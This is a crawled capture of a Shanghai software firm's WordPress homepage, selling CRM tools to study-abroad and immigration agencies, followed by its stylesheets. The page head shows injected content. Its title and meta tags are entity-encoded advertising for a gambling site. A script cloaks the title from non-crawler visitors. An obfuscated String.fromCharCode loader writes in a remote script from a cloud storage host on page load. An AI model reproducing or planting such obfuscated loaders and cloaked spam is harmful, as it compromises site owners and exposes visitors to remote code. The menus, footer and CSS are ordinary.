

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cpluschina.com/?page_id=79
body_size: 5316
content:

﻿
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
     <link rel="shortcut icon" type="image/x-icon"  href="http://www.cpluschina.com/wp-content/themes/werfirst/favicon.ico" />
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#29233;&#28216;&#25103;&#97;&#121;&#120;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#32593;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#23448;&#26041;&#32593;&#39029;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#20307;&#32946;&#32593;&#39029;&#20837;&#21475;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#39029;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#23448;&#32593;&#24179;&#21488;&#44;&#97;&#121;&#120;&#29233;&#28216;&#25103;&#32593;&#39029;&#29256;”/>
<meta name="description" content=“&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#9989;&#22823;&#22307;&#25512;&#33616;&#9917;&#65039;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9701;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#9700;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="微甲科技 | 留学移民中介信息化管理专家"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,56,46,111,115,115,45,99,110,45,115,104,101,110,122,104,101,110,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<link id="favicon" href=" http://www.cpluschina.com/wp-content/uploads/2015/01/2.ico " rel="icon" type="image/x-icon" />
    <link rel="alternate" type="application/rss+xml" title="微甲科技 | 留学移民中介信息化管理专家 &raquo; www.cpluschina.com Comments Feed" href="http://www.cpluschina.com/?feed=rss2&#038;page_id=27" />
<link rel='stylesheet' id='style-css'  href='http://www.cpluschina.com/wp-content/themes/werfirst/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='subcss-css'  href='http://www.cpluschina.com/wp-content/themes/werfirst/css/subcss.css' type='text/css' media='screen' />
<link rel='stylesheet' id='menu-css'  href='http://www.cpluschina.com/wp-content/themes/werfirst/css/menu.css' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.cpluschina.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.cpluschina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.cpluschina.com/wp-content/themes/werfirst/js/18sucai.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cpluschina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cpluschina.com/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='《信息化经“赢” 99 Tips — 留学移民中介管理信息化实战指南》第二版正式出版发行' href='http://www.cpluschina.com/?page_id=29' />
<meta name="generator" content="WordPress 3.6.1" />
<link rel='canonical' href='http://www.cpluschina.com/' />
</head>

<body>
<div style="text-align:center;clear:both;">
<!-- ================================ Logo================================-->
<div class="box1">
		<div class="box1left"> <a href="http://www.cpluschina.com"><img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/header_logo.gif" border="0" height="45"/></a></div>
		<!--<div class="box1middle">  <img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/transicontel.png" border="0" class="numimg" />021-60516031</div>-->
		<div class="box1middle">  <img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/transicontel.png" border="0" class="numimg" />130-0323-4399  <!--<img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/transicontel.png" border="0" class="numimg" />赵老师 17771815153--></div>
		<div class="box1right"> <a href="http://www.en.cpluschina.com/" class="bluebg">English</a></div>
</div> 

<!-- ================================ Menu================================-->
 <ul id="menu">
    
    <li><a class="drop" href="http://www.cpluschina.com">首页</a><!-- Begin Home Item -->
    
        <div class="dropdown_2columns"><!-- Begin 2 columns container -->
    
            <div class="col_2">
                <h2 style="color:#0076b2;">欢迎访问微甲科技！</h2>
            </div>
     
            <div class="col_2">
                <p>上海微甲网络科技有限公司于2011年正式成立，2012年获得中国软件著作权，是一家专注于企业管理软件在专门行业（留学、移民、房产中介及教育培训机构）开发与应用的专业咨询机构。</p>             
                             
            </div>
    
            <div class="col_2">
                <h2 style="color:#0076b2;">微甲活动</h2>
            </div>
            
            <div class="col_1">
                <img width="100" height="137" alt="" src="http://www.cpluschina.com/wp-content/themes/werfirst/images/cplusmockup2.jpg">
            </div>
            
            <div class="col_1">
                <p><a href="http://www.cpluschina.com/?page_id=29">微甲商学院成果回馈<br>行业管理专著：<br>
				《信息化经“赢” -- 留学移民中介管理信息化实战指南》
				第二版已正式出版发行，点击免费赠送！</a><br>
				</p>
            </div>
          
        </div><!-- End 2 columns container -->
    
    </li><!-- End Home Item -->

    <li><a class="drop" href="#">行业解决方案</a><!-- Begin 5 columns Item -->
    
        <div class="dropdown_5columns"><!-- Begin 5 columns container -->
        
            <div class="col_5">
                <a href="http://www.cpluschina.com/?page_id=35"><h2 style="color:#0076b2;"><b>微甲商学院</b> WeFirst Business School</h2></a>
            </div>
            
            <div class="col_100">
                 <p><a href="http://www.cpluschina.com/?page_id=40"><font class="strong">客户关系管理咨询</font><br>Customer Relationship Management Consulting</a></p>
			</div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=42"><font class="strong">市场营销及合作关系拓展战略咨询</font><br>Marketing &amp; Partnership Management Consulting</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=44"><font class="strong">申请业务流程管理咨询</font><br>Application Management Consulting</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=46"><font class="strong">佣金及财务管理咨询</font><br>Commission &amp; Financial Management Consulting</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=48"><font class="strong">组织构架及人力资源管理咨询</font><br>Organization &amp; HR Management Consulting</a></p>
            </div>

			<div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=50"><font class="strong">数据决策经济商务智能运作管理咨询</font><br>BI Operation Management Consulting</a></p>
            </div>
        
			
            <div class="col_5">
                <a href="http://www.cpluschina.com/?page_id=38"><h2 style="color:#0076b2;"><b>微甲全关系管理</b>（Total Relationship Management）</h2></a>
            </div>
			 <div class="col_100">
                 <p><a href="http://www.cpluschina.com/?page_id=52"><font class="strong">微甲客户关系管理</font><br>Customer Relationship Managment</a></p>
			</div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=54"><font class="strong">微甲案例申请管理</font><br>Customer Application Management</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=56"><font class="strong">微甲佣金管理</font><br>Commission Management</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=58"><font class="strong">微甲财务记账</font><br>Bookkeeping</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=60"><font class="strong">微甲呼叫中心</font><br>Call Center</a></p>
            </div>

			<div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=62"><font class="strong">微甲办公自动化</font><br>Office Automation</a></p>
            </div>

			<div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=64"><font class="strong">微甲人力资源管理</font><br>Human Resources Management</a></p>
            </div>
            
            <div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=66"><font class="strong">微甲报表</font><br>Report</a></p>
            </div>

			<div class="col_100">
                <p><a href="http://www.cpluschina.com/?page_id=70"><font class="strong">微甲商务智能</font><br>Business Intelligence</a></p>
            </div>
           
           
        
        </div><!-- End 5 columns container -->
    
    </li><!-- End 5 columns Item -->

  <li><a class="drop" href="#">经典案例</a><!-- Begin 4 columns Item -->
    
        <div class="dropdown_4columns"><!-- Begin 4 columns container -->
        
            <div class="col_1">
                <h3><a href="http://www.cpluschina.com/?page_id=77" style="color:#0076b2;">留学中介<br> Study Abroad</a></h3>
                <ul>
                    <li><a href="http://www.cpluschina.com/?p=85">新东方前途出国</a></li>
                    <li><a href="http://www.cpluschina.com/?p=103">美国国际学生教育中心</a></li>
                    <li><a href="http://www.cpluschina.com/?p=104">上海瑞谨教育</a></li>
                    <li><a href="http://www.cpluschina.com/?p=105">山东新启点出国咨询</a></li>
                </ul>   
                 
            </div>
    
            <div class="col_1">
            
                <h3><a href="http://www.cpluschina.com/?page_id=79"  style="color:#0076b2;">移民中介<br> Immigration</a></h3>
                <ul>
                    <li><a href="http://www.cpluschina.com/?p=107">上海华侨移民</a></li>
                    <li><a href="http://www.cpluschina.com/?p=108">福建康辉出入境</a></li>
                    <li><a href="http://www.cpluschina.com/?p=110">浙江先威出入境</a></li>
                   
                </ul>   
                 
            </div>
    
            <div class="col_1">
            
                <h3><a href="http://www.cpluschina.com/?page_id=81"  style="color:#0076b2;">培训机构<br> Training</a></h3>
                <ul>
                    <li><a href="http://www.cpluschina.com/?p=112">南宁市中加雅思</a></li>
                  
                </ul>   
                 
            </div>
    
            <div class="col_1">
            
                <h3><a href="http://www.cpluschina.com/?page_id=83"  style="color:#0076b2;">其它行业<br> Other Industries</a></h3>
                <ul>
                    <li><a href="http://www.cpluschina.com/?p=114">澳大利亚买房汇</a></li>
                    <li><a href="http://www.cpluschina.com/?p=116">苏州市卓信投资</a></li>
                    <li><a href="http://www.cpluschina.com/?p=118">上海立派商务咨询</a></li>
                </ul>   
                 
            </div>
            
        </div><!-- End 4 columns container -->
    
    </li><!-- End 4 columns Item -->
   	<li><a class="nodrop" href="http://wefirstcloud.com">微甲云</a></li> 
 	<li><a class="drop" href="#">经销商</a>
 	<div class="dropdown_1column">
		<div class="col_01">
	 	 <ul>
			
			<li class="nolink"><a  href="http://www.cpluschina.com/?p=260">海外经销商</a></li>
	 	 </ul>			
		</div>
	</div>
 		
 	</li> <!-- Ranjiba150804 added 2 new mwnu items -->
	<li class="menu_right "><a class="drop" href="#">联系我们</a>
    
		<div class="dropdown_1column align_right contact_us_dropdown" style="width: 180px;">
        
                <div class="col_1" style="width: 180px;">
                
                    <ul class="simple">
                        
                        <li style="width: 180px;">130-0323-4399</li>
						<!--<li style="width: 180px;">赵老师：177 7181 5153</li>-->
                        <!--<li>北京：010-57725861</li>-->
                        <li>info@cpluschina.com</li>
						<li><br><b>上海市</b><br>淮海东路99号恒积大厦12N</li>
                        <!--<li><br><b>北京市</b><br>海淀区信息路甲28号科实大厦D座8层8B08</li>-->
						<li><br><img width="100" src="http://www.cpluschina.com/wp-content/themes/werfirst/images/weixin.gif"></li>
                    </ul>   
                     
                </div>
		</div>
        
	</li>

    <li class="menu_right"><a class="drop" href="#">关于我们</a><!-- Begin 3 columns Item -->
    
        <div class="dropdown_3columns align_right"><!-- Begin 3 columns container -->
            
            <div class="col_1">
    
                <ul class="greybox">
                    <li><a href="http://www.cpluschina.com/?p=20">公司简介</a></li>
					<!--<li><a href="http://www.cpluschina.com/?page_id=31">公司新闻</a></li>-->
					
					<li><a href="http://www.cpluschina.com/?page_id=29">免费送书</a></li>
                </ul>   
    
            </div>
			<div class="col_1">
    
                <ul class="greybox">
                    <!--li><a href="aboutus2.html">企业文化</a></li-->
					<li><a href="http://www.cpluschina.com/?p=23">荣誉及认证</a></li>					
					<li><a href="http://www.cpluschina.com/?p=25">加入我们</a></li>
                </ul>   
    
            </div>
        
        </div><!-- End 3 columns container -->
        
    </li><!-- End 3 columns Item -->


</ul>
<!-- ================================ banner================================-->
<div class="box3container">
<div class="box3">        
       <div class="focus"><ul class="f426x240"> <li><a href="http://www.cpluschina.com/?post_type=news&p=172" target="_blank"><img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/awardBanner.jpg" alt=""  border="0"/></a></li><li><a href="http://www.cpluschina.com/?page_id=73" target="_blank"><img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/applyBanner.jpg" alt=""   border="0"/></a></li><li><a href="http://www.cpluschina.com/?page_id=29" target="_blank"><img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/bookBanner.jpg" alt=""   border="0"/></a></li> </ul></div> <div class="clear"></div></div>
<div class="clear"></div>
</div>

<div class="box3container">
    <div class="box4">
                    <!--                    <h1>NO Front widgets</h1>-->
                <div class="clear"></div>
    </div>
    <div class="clear"></div>
</div>
 
<!-- ================================ footer================================-->
<div class="box6">
    <div class="p7">
        <div class="aboutus" style="width:25%"><p>服务</p><ul><LI><a href="http://www.cpluschina.com/?p=40" >客户关系管理咨询</a><LI><a href="http://www.cpluschina.com/?p=42" >市场营销及合作关系拓展战略咨询</a><LI><a href="http://www.cpluschina.com/?p=44" >申请业务流程管理咨询</a><LI><a href="http://www.cpluschina.com/?p=46" > 佣金及财务管理咨询</a><LI><a href="http://www.cpluschina.com/?p=48" >组织构架及人力资源管理咨询</a><LI><a href="http://www.cpluschina.com/?p=50" >数据决策经济商务智能运作管理咨询 </a></ul></div><div class="aboutus" style="width:38%"><p>产品</p><ul><LI><a href="http://www.cpluschina.com/?p=52" >微甲客户关系管理（Customer Relationship Management）</a><LI><a href="http://www.cpluschina.com/?p=54" >微甲案例申请管理（Customer Application Management）</a><LI><a href="http://www.cpluschina.com/?p=56" >微甲佣金管理（Commission Management）</a><LI><a href="http://www.cpluschina.com/?p=58" >微甲财务记账（Bookkeeping）</a><LI><a href="http://www.cpluschina.com/?p=60" >微甲呼叫中心（Call Center）</a><LI><a href="http://www.cpluschina.com/?p=62" >微甲办公自动化（Office Automation）</a><LI><a href="http://www.cpluschina.com/?p=64" >    微甲人力资源管理（Human Resources Management）</a><LI><a href="http://www.cpluschina.com/?p=66" >微甲报表（Report）</a><LI><a href="http://www.cpluschina.com/?p=70" >微甲商务智能（Business Intelligence）</a></ul></div><div class="aboutus2" style="width:20%"><p>关于我们</p><ul><LI><a href="http://www.cpluschina.com/?p=20" >公司简介</a><LI><a href="http://www.cpluschina.com/?page_id=31" >公司新闻</a><LI><a href="http://www.cpluschina.com/?page_id=29" >免费送书</a><LI><a href="http://www.cpluschina.com/?p=23" >荣誉及认证</a><LI><a href="http://www.cpluschina.com/?p=25" > 加入我们</a></ul><BR><BR><BR><BR><img src="http://www.cpluschina.com/wp-content/themes/werfirst/images/weixin.gif" width="100" style="margin-top:5px;"><BR></div>        <div class="clear"></div>	
    </div>
</div>
<div class="box7">
	<div class="p8">Copyright 2005-2020 上海微甲科技有限公司 版权所有 All Rights Reserved <a href="http://beian.miit.gov.cn/" target="_blank">沪ICP备10011060号</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1254133522'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1254133522%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cpluschina.com/wp-content/themes/werfirst/style.css
body_size: 2082
content:
/*
Theme Name: werfisrt
Theme URI: http://cpluschina.com
Author: The Cplus team
Author URI: http://cpluschina.com
Description: The 2014 theme for WordPress.
Version: 1.0
*/
 html, body {height: 100%;margin:0;background:#FFFFFF;}
 .clear{clear:both;padding:0;margin:0;border:0;}


/* ================================box1=============================== */

.box1{width:960px;margin:0 auto; height:65px;}
.box1left{float:left; width:240px;  padding:10px 0 0 0;}
.box1middle{float:left; width:400px; padding:25px 0 0 240px; font-family: 微软雅黑,Arial ;color:#666666;font-size: 13px;font-weight:bold;}
.box1right{float:right;width:80px; padding:15px 0 0 0;}

.bluebg {
color: #ffffff;
}
a:link.bluebg {
font-family: 微软雅黑;
float: left;
display: block;
height: 28px;
line-height: 28px;
width: 75px;
margin: 5px;
text-align: center;
color: #ffffff;
background: #0079b2;
text-decoration:none;
font-size: 11px;
} 

a:hover.bluebg {
background: #7fbad8;
color: #ffffff;

}
.numimg{vertical-align: bottom;}

/* ================================box2=============================== */

.box2{width:960px;margin:0 auto; height:35px;}


/* ================================box3=============================== */
.box3container{width:100%;margin:0 auto; margin-top:0px; background:#dedfe3;}
.box3{width:960px;margin:0 auto; margin-top:0px;}
/* 焦点图 */ 
.focus{width:960px;border:0px;float:left;margin:0px; height:185px;}
.f426x240{width:960px;overflow:hidden;padding:0; margin:0;}
.f426x240 img{width:960px;}

.rslides{width:100%;position:relative;list-style:none;padding:0; top:0; height:auto;}
.f426x240 rslides rslides1{padding:0; margin:0;}
.rslides_tabs{margin:-20px 0 0 0;padding:0 0 0 45px; position:relative; z-index:80;}
.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}
.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:rgba(0,0,0, .2);background:#fff;display:inline-block;_display:block;*display:block;width:9px;height:9px}
.rslides_tabs .rslides_here a{background:rgba(0,0,0, .6);background:#3aa8e7}


/* ================================box4=============================== */

.box4{width:960px;margin:0 auto; padding:0;background:#ffffff;}
.box4sub{float:left; width:310px; margin:0px; padding:0px; text-align:left;}
.img1{padding:3px; Border:1px solid #dfdfdf;}
.login{ width:92%; height:160px;  padding:3px; Border:1px solid #dfdfdf;}
.logintitle{background:#7fbad8; font-family: 微软雅黑,Arial ;color:#ffffff;font-size: 14px; font-weight: bold; height:40px;line-height:40px; padding-left:10px;}
.logininput{text-align:left; background:#f3f3f3; font-family: 微软雅黑,Arial ;color:#666666;font-size: 12px;height:100px;  padding:5px 10px 10px 5px;}
.logweijia{margin-left:38px;}
.loginbtn {
color: #ffffff;
}

.sqsy .login {
	height:190px;
}
.sqsy .logininput {
	height:135px;
}


a:link.loginbtn {
font-family: 微软雅黑;
float: left;
display: block;
height: 20px;
line-height: 20px;
width: 150px;
margin: 5px;
text-align: center;
color: #ffffff;
background: #7fbad8;
text-decoration:none;
font-size: 11px;
}

a:hover.loginbtn {
background: #7fbad8;
color: #ffffff;

}
.apply{float:left; padding:3px; height:30px; width:41%; padding-left:15px;}
.apply a{ font-family: 微软雅黑,Arial ;color:#666666;font-size: 12px; text-decoration:none;}
.apply a:hover{ text-decoration:underline;}

.login2{ width:271px; height:160px;  padding:3px; Border:1px solid #dfdfdf; margin-top:30px; margin-bottom:30px;}


/* ================================footer ================================ */
.box5{width:100%; background:#e2e2e2;}
.p6{text-align:left;width:960px;margin:0 auto; height:40px; font-family: Arial, 微软雅黑;font-size: 16px;color:#9b9d9c; line-height:40px;font-weight: bold; padding-left:50px;}

.box6{width:100%; background:#ededed;}
.p7{width:900px;margin:0 auto;}

.aboutus{text-align:left;float:left;padding:20px; font-family: Arial, 微软雅黑;font-size: 14px;color:#9c9c9c;  line-height:22px;}
.aboutus p{font-family: Arial, 微软雅黑;font-size: 14px;color:#6c6c6c;font-weight: bold; border-bottom: 2px solid #9c9c9c; width:120px;}
.aboutus ul {float:left;margin:0; padding:0}
.aboutus ul li {margin:0; padding:0}
.aboutus a{font-family: Arial, 微软雅黑;font-size: 12px;color:#6c6c6c;  line-height:25px; text-decoration:none;}
.aboutus a:hover{text-decoration:underline;}

.box7{width:100%; background:#7fbad8; }
.p8{width:960px;margin:0 auto; height:35px; font-family: Arial, 微软雅黑;font-size: 14px;color:#ffffff;  line-height:35px; text-align:center; }



/* ================================university ================================ */
.subbodycontainer{width:100%;margin:0 auto; margin-top:0px; background:#ffffff;}
.subbody{width:960px;margin:0 auto;}
.subnav{width:960px;margin:0 auto; height:35px;font-family: Arial, 微软雅黑;font-size: 14px;color:#606060;  line-height:35px; text-align:left; }
.subnav a{font-family: Arial, 微软雅黑;font-size: 14px;color:#606060;  line-height:35px; text-decoration:none;}
.subnav a:hover{color:#3291c1;text-decoration:underline; }
.subleft{float:left; width:70%;}
.subright{float:left;width:30%;}
.servicebanner{}
.ser1{float:left;width:322px; height:60px; margin:4px; padding-top:10px;}
.ser1:hover{background-color:#red;}
.ser1 a{ font-family: Arial, 微软雅黑;font-size: 14px;color:#ffffff; line-height:20px; text-align:center;text-decoration:none;font-weight: bold; display:block;}
.ser1 a:hover{text-decoration:none;}
.servicetitle{margin:0 0 10px 0;width:645px; height:35px;font-family: Arial, 微软雅黑;font-size: 16px;color:#0079b2; line-height:35px; background:#d9ebf5;font-weight: bold; text-align:left; padding-left:10px;}
.servicetxt{margin:10px 0 10px 0;width:645px;  font-family: Arial, 微软雅黑;font-size: 14px;color:#606060; line-height:30px;  text-align:left; padding-left:10px;}

.caselistbox{ width:281px; padding:5px; Border:1px solid #dfdfdf; margin-bottom:10px;}
.caselisttitle{background:#7fbad8; font-family: 微软雅黑,Arial ;color:#ffffff;font-size: 14px; font-weight: bold; height:30px;line-height:30px; padding-left:10px;}
.caselist{background:#f3f3f3; }
.caselist ul{ margin:0;}
.caselist ul li {width:230px;text-align:left; margin-left:30px;}
.caselist ul li a {font-family: Arial, 微软雅黑;font-size: 14px;color:#666666;  line-height:30px;  text-decoration:none;}
.caselist ul li a:hover{text-decoration:underline; }

.logininput
 p {
border-bottom: 1px solid #7fbbd7;
padding: 10px 7px;
margin: 0px 0px 5px 0px;
line-height: 20px;}

.forminput{margin:5px; border:1px solid #ccc;}

.aboutus2{text-align:left;float:left;padding:20px; font-family: Arial, 微软雅黑;font-size: 14px;color:#9c9c9c;  line-height:22px;}
.aboutus2 p{font-family: Arial, 微软雅黑;font-size: 14px;color:#6c6c6c;font-weight: bold; border-bottom: 2px solid #9c9c9c; width:120px;}
.aboutus2 ul {margin:0; padding:0}
.aboutus2 ul li{float:left; margin-right:29px;}
.aboutus2 a{font-family: Arial, 微软雅黑;font-size: 12px;color:#6c6c6c;  line-height:25px; text-decoration:none;}
.aboutus2 a:hover{text-decoration:underline;}



/*Ranjiba150114start*/
#fscf_form_error1{visibility:hidden;}

/*Ranjiba150114end*/

--- FILE ---
content_type: text/css
request_url: http://www.cpluschina.com/wp-content/themes/werfirst/css/subcss.css
body_size: 1621
content:
<!--
*{margin:0;padding:0;border:0;}
body {
 font-size:12px;
}
#nav {
 width:190px;
 line-height: 18px;
 list-style-type: none;
 text-align:left;
}
#nav a {
 width: 240px;
 display: block;
 padding-left:20px;
 /*Width(һ��Ҫ)�����������Li�����*/
}
#nav li {
font-family: ΢���ź�,Arial ;
 float:left;
 FONT-WEIGHT: bold;
 FONT-SIZE: 14px;
 PADDING-BOTTOM: 2px;
 CURSOR: hand;
 COLOR: black;
 PADDING-TOP: 4px;
 BORDER-BOTTOM: #ffffff 1px solid;
 /*float��left,����Ӧ�����ã���������Firefox����������ʾ
 ����Nav��width,���ƿ��ȣ�li�Զ���������*/
 width:278px;
 line-height:30px;
 background: #d9ebf5 ;

}


#nav li a:hover{
  /*һ��Ŀ¼onMouseOver��ʾ�ı���ɫ*/
}
#nav a:link  {
 color:#666; text-decoration:none;
}
#nav a:visited  {
 color:#666;text-decoration:none;
}
#nav a:hover  {
 color:#55a3cd;text-decoration:none;font-weight:bold;
}

/*====www.mb5u.com=====����Ŀ¼=========*/
#nav li ul {
 list-style:none;
 text-align:left;
}
#nav li ul li{ 
 BORDER-RIGHT: #cccccc 1px solid;
 BORDER-TOP: white 1px solid;
 FONT-SIZE: 11px;
 PADDING-BOTTOM: 2px;
 BORDER-LEFT: white 1px solid;
 CURSOR: hand;
 PADDING-TOP: 2px;
 BORDER-BOTTOM: #cccccc 1px solid;
 BACKGROUND-COLOR: #f3f3f3; /*����Ŀ¼�ı���ɫ*/
 width:256px;
 padding-left:20px;

}
#nav li ul a{
         padding-left:20px;
         width:258px;
 /* padding-left����Ŀ¼�����������ƶ�����Width������������=(�ܿ���-padding-left)*/
}
/*�����Ƕ���Ŀ¼��������ʽ*/
#nav li ul a:link  {
 color:#666; text-decoration:none;
}
#nav li ul a:visited  {
 color:#666;text-decoration:none;
}
#nav li ul li a:hover {
 
 text-decoration:none;
}
/* www.mb5u.com */
#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}
#mrc {
 clear: left;
}
#nav ul.collapsed {
 display: none;
}
-->
#PARENT{
 width:278px;
}
.menutitle{
background:#1d577e;
font-family: ΢���ź�;
float: left;
display: block;
height: 38px;
line-height: 38px;
width: 268px;
text-align: left;
color: #ffffff;
background: #0079b2;
text-decoration:none;
font-size: 14px;
font-weight:bold;
padding-left:10px;

}

.menucurr{
background: url('../images/iconcurrent.png') no-repeat right ;
}



.loginBox {
height: 20px;
line-height: 20px;
border: 1px #ccc solid;
width: 220px;
}


select {
-webkit-appearance: menulist;
box-sizing: border-box;
align-items: center;
border: 1px solid;
border-image-source: initial;
border-image-slice: initial;
border-image-width: initial;
border-image-outset: initial;
border-image-repeat: initial;
white-space: pre;
-webkit-rtl-ordering: logical;
color: black;
background-color: white;
cursor: default;
}

.loginButton {
margin-left: 130px;
width: 200px;
height: 40px;
line-height: 40px;
color: #fff;
border: none;
background: #0079b2;
font-size: 14px;
}

input, input[type="password"], input[type="search"], isindex {
-webkit-appearance: textfield;
padding: 1px;
background-color: white;
border: 2px inset;
border-image-source: initial;
border-image-slice: initial;
border-image-width: initial;
border-image-outset: initial;
border-image-repeat: initial;
-webkit-rtl-ordering: logical;
-webkit-user-select: text;
cursor: auto;
}

.servicetxt ul li {
list-style-type: none;
padding:5px 10px 5px 20px;
}
.newsList {
margin: 15px 0;
}

.newsList li {
padding: 15px 0 10px 0;
border-bottom: 1px solid #A3B1CB;
color: #666;
}

a.i_title {
font-family: ΢���ź�;
color: #0079b2;
font-size: 14px;
font-weight: bold;
text-decoration: none;
}
a.i_title:hover {
font-size: 14px;
font-weight: bold;
text-decoration: underline;

}


a.text {
font-family: ΢���ź�;
text-decoration: underline;
color: #666;
font-size: 12px;

}

.servicetxt img {padding:10px;}


#nav a span{font-size:10px; font-weight:thin;}

.subbanner{height:185px; width:950px;}


--- FILE ---
content_type: text/css
request_url: http://www.cpluschina.com/wp-content/themes/werfirst/css/menu.css
body_size: 1747
content:


#menu {
	list-style:none;
	width:930px;
	margin:3px auto 0px auto;
	height:43px;
	padding-left:30px ;

	/* Rounded Corners */
